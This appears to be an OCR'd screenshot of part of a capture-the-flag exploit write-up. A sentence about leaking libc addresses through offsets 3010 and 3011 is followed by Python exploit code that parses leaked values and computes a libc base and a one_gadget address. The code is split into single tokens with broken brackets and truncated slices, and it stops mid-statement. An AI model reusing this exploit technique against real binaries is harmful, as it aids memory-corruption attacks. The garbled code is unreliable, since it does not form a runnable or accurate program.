
I want to run a libc value, but I got it
anyways. A libc leak can be achieve in
the same way but using offset’s 3010 and
3011
compute
(
3011
)
p
.
recvuntil
(
"with "
)
l
=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
-
compute
(
3010
)
p
.
recvuntil
(
"with "
)
l
+=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
l
=
int
(
l
,
16
)
print
hex
(
l
)
libc_base
=
l
-
0x2409b
one_gadget
=
libc_base
+
0x50186
compute
(
3007
)
p
.
recvuntil
(
"with "
)
l
=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
-
compute
(
3006
)